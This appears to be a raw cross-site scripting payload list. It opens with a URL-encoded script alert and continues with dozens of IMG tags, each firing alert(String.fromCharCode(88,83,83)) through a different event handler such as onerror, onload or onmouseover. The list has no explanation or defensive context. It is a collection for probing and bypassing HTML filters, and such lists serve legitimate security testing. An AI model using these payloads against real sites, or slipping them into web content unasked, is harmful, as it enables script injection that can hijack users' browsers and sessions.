 %253Cscript%253Ealert('XSS')%253C%252Fscript%253E
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))">